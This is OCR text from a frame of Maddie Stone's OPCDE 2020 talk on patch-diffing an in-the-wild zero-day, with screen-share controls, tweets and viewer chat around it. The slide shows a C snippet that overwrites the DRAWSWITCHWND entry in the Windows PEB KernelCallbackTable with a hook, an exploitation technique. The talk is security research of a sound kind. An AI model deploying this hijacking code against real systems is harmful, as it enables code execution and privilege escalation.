 TFW YOU-GET-REALLY-EXCITED-YOU-PATCH-DIFFED-A-0DAY-USED-IN-THE-W
@OPCDE
ID // vOPCDE #4 (May 6, 2020)
CYBERSECURITY VIR (TU) AL SUMMIT
00:18:42
7
You Tube 101
OPCDE 66 ONLINE
discord.gg/Wp8Nzxh
Hotpatch PEB.KernelCallbackTable
PEB* peb = GetPeb();
ULONGLONG kernelCallbackTable = (ULONGLONG)peb->Reserved7;
/* For Windows 7 x64, it's at index 0x57. For Windows 10 1903 x64 it's at index 0x61. */
drawSwitchCallback = *(ULONGLONG *)(kernelCallbackTable + 0x57 * 8);
/* Overwrite DRAWSWITCHWND callback function in KernelCallbackTable */
DWORD lpflOldProtect;
VirtualProtect((LPVOID)(kernelCallbackTable + 0x57 * 8), 8, PAGE_WRITECOPY,
&lpflOldProtect);
*(LPVOID *)(kernelCallbackTable + 0x57 * 8) = callbackHook;
Using methodology published by j00ru
us02web.zoom.us is sharing your screen.
Stop sharing
Hide
MADDIE STONE
@MADDIESTONE
SECURITY RESEARCHER @
GOOGLE PROJECT ZERO
CyberTaters
CyberTaters
Enterprises throw money at potatosecurity but half
of attacks are still a success https://t.co/aFe169yPSl
#attacks... https://t.co/WkEVRlyTYd
OPCDE
OPCDE
RT @juanandres_gs: @maddiestone is up!
#OPCDE2020 https://t.co/csmIrvmQbA
Ryan Naraine: Pull your headphone 1inch away from your ear, turn your volume up a little bit, clicking in your ear
goes away 🙂
Dave Aitel: Wouldn't even worry about it
Tarek Mohamed: Maddie you are good
OPCDE
BY COMAE TECHNOLOGIES